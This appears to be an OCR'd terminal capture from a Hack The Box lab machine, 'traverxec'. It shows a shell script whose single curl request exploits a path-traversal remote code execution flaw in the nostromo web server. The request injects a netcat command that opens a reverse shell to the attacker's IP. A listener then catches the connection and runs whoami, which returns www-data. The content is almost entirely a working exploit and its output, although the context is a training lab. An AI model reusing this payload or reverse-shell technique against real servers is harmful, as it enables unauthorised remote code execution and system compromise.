 ┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# cat nostromo-rce.sh
curl -s -X $'POST' -H $'Content-Length: 1' --data-binary $'\x0d\x0aecho\x0d\x0aecho\x0d\x0anc -e /bin/bash 10.10.16.5 9000
' $'http://traverxec/.%0d./.%0d./.%0d./.%0d./bin/sh' >/dev/null
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# ./nostromo-rce.sh
┌──(root㉿kali)-[/challenge/htb/traverxec]
└─# nc -lvnp 9000
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 10.10.10.165.
Ncat: Connection from 10.10.10.165:58324.
whoami
www-data